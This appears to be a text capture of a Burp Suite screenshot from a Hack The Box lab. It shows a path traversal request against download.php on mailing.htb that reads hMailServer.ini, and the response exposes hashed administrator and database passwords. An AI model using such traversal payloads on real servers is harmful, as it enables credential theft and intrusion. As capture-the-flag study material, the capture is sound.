 Request
Pretty Raw Hex
\n
1 GET /download.php?file=
../../../../../../../../../Program+Files+(x86)/hMailServer/Bin/hMailServe
r.ini HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://mailing.htb/
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="hMailServer.ini"
10 X-Powered-By: ASP.NET
11 Date: Sun, 12 May 2024 08:38:52 GMT
12 Connection: close
13 Content-Length: 604
14
15 [Directories]
16 ProgramFolder=C:\Program Files (x86)\hMailServer
17 DatabaseFolder=C:\Program Files (x86)\hMailServer\Database
18 DataFolder=C:\Program Files (x86)\hMailServer\Data
19 LogFolder=C:\Program Files (x86)\hMailServer\Logs
20 TempFolder=C:\Program Files (x86)\hMailServer\Temp
21 EventFolder=C:\Program Files (x86)\hMailServer\Events
22 [GUILanguages]
23 ValidLanguages=english,swedish
24 [Security]
25 AdministratorPassword=841bb5acfa6779ae432fd7a4e6600ba7
26 [Database]
27 Type=MSSQLCE
28 Username=
29 Password=0a9f8ad8bf896b501dde74f08efd7e4c
30 PasswordEncryption=1
31 Port=0
32 Server=
33 Database=hMailServer
34 Internal=1
35